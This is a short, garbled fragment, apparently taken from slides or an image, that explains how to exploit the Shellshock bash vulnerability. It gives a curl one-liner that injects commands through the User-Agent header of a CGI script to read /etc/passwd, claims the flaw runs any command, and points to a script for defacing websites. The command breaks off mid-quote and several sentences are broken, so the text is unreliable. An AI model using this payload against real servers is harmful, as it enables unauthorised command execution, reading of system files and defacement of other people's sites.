 Exploit
There are several ways to exploit this flaw
Exploit it with one liner
An simple example to cat /etc/passwd
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat
http://localhost:8080/cgi-bin/vulnerable
You can use it to run any command that you want
Exploit for defacement
This is just a sample code in exploit-deface.sh, just run it against the
image